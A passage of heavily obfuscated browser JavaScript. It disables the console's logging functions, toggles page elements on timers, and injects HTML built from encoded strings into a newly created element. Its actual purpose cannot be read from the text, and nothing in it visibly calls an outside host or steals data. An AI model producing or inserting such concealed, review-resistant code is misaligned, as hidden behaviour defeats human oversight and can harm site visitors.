_0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return _0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return _0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- -0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const _0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let _0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x851,0x4d7)+_0x5b8805(0x658,0x42a,0xacc,0x514,0x887)+_0x2adaa5(-0x29,0x332,0xa9,0x122,0x40d)+_0x5b8805(0x82a,0xc9e,0xa15,0x853,0xc49)+_0x562dec(0xd86,0x900,0x9a5,0x912,0xafa)+_0x1eebb4(0x6b7,0x43f,0xa53,0x454,0x23c)+_0x909a05(0x416,0x443,0x44e,0x11b,0x509)+_0x2adaa5(0x84f,0x5ff,0x317,0x3e6,0x1bb)+_0x1eebb4(0xd04,0xc9c,0xb60,0x107f,0xf6b)+_0x5b8805(0x79b,0x6cc,0x6b7,0xac9,0x814)+_0x5b8805(0x6bf,0x69b,0x4f1,0x76e,0x45f)+_0x909a05(0x8e3,0x7df,0x510,0x47b,0xff)+_0x2adaa5(0x60e,0x8dd,0x7d9,0x5a9,0x6de)+_0x1eebb4(0xbd0,0x7ae,0x9ef,0xe25,0xe27)+_0x562dec(0x435,0x1ed,0x4ca,0x3c6,0x7c4)+_0x562dec(0x3ee,0x9f3,0x5b5,0x77d,0x504)+_0x909a05(0x5d4,0x702,0x465,0x7e9,0x788)+_0x2adaa5(-0x8a,-0x4c2,0x9c,-0xea,-0x246)+_0x562dec(0x62a,0x96b,0x52f,0x58c,0x1b3)+_0x1eebb4(0xd25,0xc03,0x1197,0x113e,0x10f0)+_0x909a05(0x586,0x3ad,0x57c,0x96d,0x3cf)+_0x5b8805(0x423,0x27,-0x18,0x10,0x151)+_0x5b8805(0x386,0x70f,0x6e0,0x61b,0x767)+_0x2adaa5(0x2eb,-0x2c5,-0x269,0x7,-0xfe)+_0x5b8805(0x539,0x3aa,0x732,0x2ec,0x1e8)+_0x909a05(0x188,0x742,0x425,0x287,0x7cf)+_0x2adaa5(-0x3cd,0x208,-0x186,0xab,-0x1c3)+_0x909a05(0x51c,0x563,0x81c,0x3fd,0xa81)+_0x2adaa5(0xa03,0x684,0x27c,0x61d,0x975)+_0x5b8805(0x690,0x2a6,0x608,0x909,0x32c)+_0x562dec(0x709,0x790,0x7b9,0x3e2,0x777)+_0x909a05(0x854,0x4a8,0x6bd,0x455,0x31a)+_0x562dec(0x1f4,0xa0,0x626,0x525,0x945)+_0x562dec(0x868,0x56,0x3a8,0x4aa,0x47c)+_0x562dec(0x7e5,0x29a,0x742,0x58c,0x6cf)+_0x562dec(0xa8a,0xeef,0xdc9,0xc55,0x9f2)+_0x562dec(0x769,0x7dc,0x5f0,0x8de,0x514)+_0x562dec(0xaf9,0x3ea,0xc2b,0x84a,0xbad)+_0x5b8805(0x13e,0x372,0x19c,-0x144,0x14f)+_0x562dec(0x975,0x9cd,0x9e1,0x63f,0x543)+_0x562dec(0xbae,0xc58,0x907,0x8dc,0x649)+_0x5b8805(0x130,-0x232,-0x59,0x306,0x232)+_0x5b8805(0x36e,0x26c,0x7bf,0x58c,0x1f2)+_0x909a05(0x74e,0x636,0x487,0x6d7,0xba)+_0x909a05(0x263,0xafd,0x6e3,0x980,0x792)+_0x5b8805(0xd4,-0x6c,-0x34,0x2f7,-0x12d)+_0x1eebb4(0x5a4,0x435,0x12c,0x591,0x16d)+_0x562dec(0x4cc,0x546,0xad1,0x867,0x454)+_0x562dec(0x591,0x34d,0x17e,0x58b,0x549)+_0x562dec(0x596,0x393,0x3d2,0x784,0x6e8)+_0x5b8805(0x627,0x34b,0xa96,0x7fd,0x879)+_0x2adaa5(0x736,0x4a3,0xaaf,0x635,0x352)+_0x909a05(0x722,0xb09,0x76b,0x424,0x49a)+_0x1eebb4(0x677,0x2da,0x6d4,0x976,0x3f6)+_0x5b8805(-0x27,0x3a0,-0x56,-0x492,-0x2d7)+_0x2adaa5(0x3b4,0x403,-0x2c,-0x22,-0x33d)+_0x2adaa5(0x1df,0x21c,0x54b,0x268,0xd2)+_0x5b8805(0x4ec,0x192,0x7a3,0x85f,0x2e4)+_0x2adaa5(0x311,0x422,0x72f,0x309,0x701)+_0x5b8805(0x52,-0xfc,0x2bb,-0x79,-0x253)+_0x562dec(0x518,0x338,0x4f5,0x6db,0x8c2)+_0x5b8805(0x1c2,0x54b,0xa6,0x154,0x57)+_0x909a05(0x7cc,0x783,0xb65,0x899,0xa9a)+_0x2adaa5(0x9c5,0x593,0x7f1,0x668,0xa77)+_0x2adaa5(-0x238,-0x112,0x4,-0x138,-0x41c)+_0x562dec(0xb68,0x732,0xe17,0xa1f,0xb65)+_0x5b8805(0x818,0x90a,0x3ce,0xbd8,0x89b)+_0x909a05(0xb77,0x8a5,0x9a7,0x9a3,0x8aa)+_0x1eebb4(0xd03,0xfd5,0xb27,0x1003,0xbf5)+_0x909a05(0xc10,0x82c,0x925,0xc20,0x8a5)+_0x909a05(0x3c3,0x989,0x647,0x3a1,0x2ce)+_0x909a05(0xa11,0x857,0xb61,0xe7b,0x8ea)+_0x909a05(0x66e,0x275,0x31b,0x1d4,0x500)+_0x2adaa5(-0x119,-0x27e,-0x42b,0x8,-0x151)+_0x562dec(0xf6e,0xe25,0xe12,0xb46,0xb6b)+_0x5b8805(0x1ef,0x124,0x1c,0x1aa,0x34f)+_0x2adaa5(0x4c4,0xbd,-0x30d,0x4e,-0x16)+_0x909a05(0x651,0xcf8,0x896,0xb46,0xc9e)+_0x562dec(0x777,0x793,0xcd1,0xa18,0xcc4)+_0x562dec(0x9e1,0x6b4,0xebf,0xb38,0xb21)+_0x909a05(0xb21,0xb0c,0x951,0x997,0xda2)+_0x1eebb4(0x4b1,0x161,0x8ba,0x685,0x424)+_0x2adaa5(0x460,0x4d8,0x41d,0x7e,0x134)+_0x5b8805(0x9a,0x38b,-0x23d,-0x377,-0x1b3)+_0x909a05(0x6be,0xb84,0xaa6,0xa04,0x85b)+_0x5b8805(0x1c5,0xe4,-0xce,0x50,0xc2)+_0x562dec(0x630,0x35a,0x4cb,0x51c,0xca)+_0x2adaa5(-0x63,-0xd5,0x93,0x2e9,0x7e)+_0x1eebb4(0xb46,0xc84,0x8f3,0xb8a,0xbb3)+_0x1eebb4(0x54e,0x4e1,0x3e6,0x74f,0x500)+_0x5b8805(0x62a,0x285,0x63c,0x8b2,0x3dc)+_0x909a05(0x561,0xac0,0x836,0x6c4,0x6b6)+_0x1eebb4(0xb56,0x80b,0xc6e,0x724,0x927)+_0x562dec(0x6bf,0x91b,0xd6b,0x9a5,0x6c9)+_0x1eebb4(0x7fc,0xaa5,0x7db,0x6c1,0x7bf)+_0x1eebb4(0xbe6,0xe19,0xcd9,0xbd7,0xf29)+_0x909a05(0x31b,0xb43,0x794,0x98d,0x98b)+_0x1eebb4(0xab6,0xc25,0xd71,0xa46,0xdd0)+_0x562dec(0x8e3,0x97f,0x598,0x8e7,0x788)+_0x5b8805(0x202,0x5c8,0x638,0x39d,-0x11e)+_0x5b8805(0x154,0x214,-0x311,-0x1db,0x403)+_0x562dec(0xbda,0xbbf,0xe0c,0xc56,0x811)+_0x2adaa5(-0x11a,-0x437,0x385,-0x3a,-0x1b4)+_0x1eebb4(0x6c2,0x58f,0x479,0x2d1,0xa48)+_0x5b8805(-0x3a,-0x428,0x2e9,0x3e9,-0xc0)+_0x2adaa5(0x32c,0xff,-0x20d,-0x1,-0x26d)+_0x562dec(0xe08,0xc41,0xd2e,0x98f,0x8e8)+_0x5b8805(0x662,0x337,0x42e,0xa9f,0x671)+_0x5b8805(0x6d2,0x64c,0x54e,0x46b,0x436)+_0x5b8805(0x1dc,-0x254,0xed,0x25c,0x2aa)+_0x2adaa5(-0x29f,0x381,0x161,0x181,-0x218)+_0x5b8805(-0x7,0x2d1,0x20c,-0x3ec,-0x7a)+_0x1eebb4(0x6fc,0xae1,0x720,0xa7d,0x39c)+_0x1eebb4(0x58a,0x9f6,0x7c9,0x1ec,0x314)+_0x2adaa5(-0x449,-0x44c,0x32,-0x13a,0x46)+_0x562dec(0x58,0x6af,0x16e,0x478,0x2)+_0x562dec(0x332,0x9ba,0x5d6,0x669,0x5f2)+_0x5b8805(0x457,0x2b3,0x8b6,-0x1,0x663)+_0x5b8805(0x60d,0x63d,0x532,0x693,0x7e8)+_0x1eebb4(0x764,0x514,0x47a,0x51a,0x889)+_0x909a05(0x661,0x775,0x7e6,0x47c,0x6a4)+_0x1eebb4(0x766,0x4f3,0x385,0xb03,0xb2f)+_0x909a05(-0xb7,0x1d9,0x34b,0x48f,0x287)+_0x909a05(0x6d4,0x566,0x419,0x5ce,0x51f)+_0x2adaa5(0x4ce,0x6de,0x5d2,0x27e,0x556)+_0x562dec(0xb0c,0xcc4,0x954,0xaf3,0xec0)+_0x909a05(0xd10,0xaad,0x9d0,0xb10,0x716)+_0x909a05(0xa97,0x5a2,0x83a,0x588,0x4e4)+_0x1eebb4(0x607,0x65c,0x6a9,0x656,0x5ec)+_0x1eebb4(0xa78,0xb68,0x7b3,0xa0f,0xddd)+_0x5b8805(0x3f,0x1b6,-0x3eb,-0x43f,-0x366)+_0x1eebb4(0xa9e,0xc13,0x731,0xe6c,0xa21)+_0x5b8805(0x55f,0x1be,0x3ec,0x21d,0x505)+_0x2adaa5(0x62,0x78b,0x482,0x4b7,0x4d)+_0x2adaa5(-0xe0,-0x237,-0x263,-0x95,0x341)+_0x909a05(0xc2b,0x70e,0x7b8,0x5e6,0x9bf)+_0x1eebb4(0xc60,0x9c8,0x10c6,0xc70,0xed1)+_0x909a05(0xb10,0x408,0x790,0x7b1,0xaf6)+_0x562dec(0x4d4,0xcdb,0xa50,0x86c,0x8e4)+_0x5b8805(0x871,0x8e9,0x6e8,0x64c,0x63d)+_0x5b8805(0x5e6,0x6fd,0x491,0x3c4,0x74a)+_0x5b8805(0x16d,0x520,-0x2d2,0x4f4,0x3c9)+_0x562dec(0x71a,0x89e,0xc64,0x88b,0x8a4)+_0x1eebb4(0xa44,0xd3d,0xeb0,0xae6,0xa4b)+_0x1eebb4(0x545,0x6a2,0x5a1,0x131,0x667)+_0x1eebb4(0x612,0x934,0x528,0x54f,0x3e8)+_0x909a05(0xb98,0x510,0x74c,0x367,0x69a)+_0x5b8805(0x278,-0x1a6,0x33e,0x58e,0xa3)+_0x909a05(0x6ce,0x8c7,0x650,0x8a4,0x3b7)+_0x2adaa5(-0x1b4,-0x116,0x42c,0x158,-0x4)+_0x562dec(0x98f,0x486,0x960,0x7fe,0xb45)+_0x562dec(0x706,0xafc,0x371,0x78d,0x5ee)+_0x562dec(0x7b6,0x43d,0x16e,0x4b6,0x76b)+_0x2adaa5(-0x7c,0x91,-0x53,0x34b,0x2f7)+_0x909a05(0xa17,0xc62,0xac3,0xb0b,0x865)+_0x5b8805(0x867,0xc65,0x67c,0xb59,0xc0d)+_0x562dec(0x70c,0x384,0x573,0x489,0x5d2)+_0x562dec(0xbdb,0xfab,0x75f,0xb59,0xf0c)+_0x1eebb4(0xb80,0x86e,0x81c,0xaea,0x8ab)+_0x2adaa5(0x2bb,0x129,-0x2de,-0x96,0x2c7)+_0x2adaa5(0x3c8,0x2f4,0x29d,0x34f,-0xe2)+_0x2adaa5(0x718,0x54c,0x1b8,0x554,0x60a)+_0x909a05(0x9ee,0x2f6,0x723,0x2d2,0x5a8)+_0x5b8805(0x258,-0x110,0x31d,0x209,0x353)+_0x909a05(0x769,0x44b,0x79a,0x5cf,0x698)+_0x562dec(0xa02,0x9dc,0x6ca,0x6fa,0x9b9)+_0x5b8805(0x5b,-0x1c7,0x444,0xa6,0x3e5)+(_0x2adaa5(0x96,-0x13,-0x28c,0x15f,0xf3)+_0x5b8805(0x201,0x332,-0x27a,0xac,-0xcd)+_0x909a05(0xa6a,0x530,0x8a9,0x89d,0xbce)+_0x5b8805(0x799,0x99d,0x35c,0x88e,0xbb4)+_0x5b8805(0x5d4,0x7e6,0x537,0x9c1,0x9ed)+_0x562dec(0xb99,0x603,0xc5d,0x8ff,0xcb2)+_0x1eebb4(0xbb7,0xbcb,0x836,0xcfc,0xbe0)+_0x1eebb4(0x504,0x2bd,0x21e,0x11d,0x7f0)+_0x2adaa5(-0x113,0x6fe,-0x3b,0x2a6,-0x112)+_0x909a05(0x424,0x7fc,0x4b0,0x7e0,0x6fd)+_0x5b8805(0x5ba,0x7d4,0x7ff,0x580,0x717)+_0x5b8805(0x64a,0x268,0x24a,0x4b6,0xa70)+_0x2adaa5(0x781,0x76d,0x56a,0x388,0x79b)+_0x562dec(0x8e7,0x5f2,0x906,0x5da,0x93b)+_